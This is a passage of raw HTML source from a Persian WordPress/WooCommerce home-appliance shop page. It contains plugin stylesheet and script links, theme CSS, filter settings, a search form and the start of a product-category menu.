<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1766266405' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1766266405' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1766266405" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"c6d19cb0d0\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D9%88%D8%A7%D8%B1%D8%AF-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%A7%D9%84-%D8%AC%DB%8C\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1766266405" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1766266405" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:288, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-288 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
